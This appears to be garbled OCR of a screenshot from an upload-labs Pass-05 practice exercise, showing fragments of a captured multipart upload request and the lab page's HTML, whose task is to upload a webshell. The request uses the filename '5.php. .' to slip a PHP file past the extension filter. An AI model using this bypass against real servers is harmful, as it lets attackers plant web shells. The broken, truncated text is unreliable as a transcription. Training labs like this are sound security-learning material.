 dows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
te
-data;
---------38760212591560658900117075618​6
4
14/upload-labs/Pass-05/index.php
-387602125915606589001170756186
ta; name="upload_file"; filename="5.php. ."
tet-stream
-387602125915606589001170756186
ta; name="submit"
-387602125915606589001170756186--
ch term
0 matches
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务/h3>
56 <p>上传一个<code>webshell</code>到服务器/p>
57 </li>
58 <li>
59 <h3>上传区/h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/5.php. " width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
? < + > Type a search term
0 matches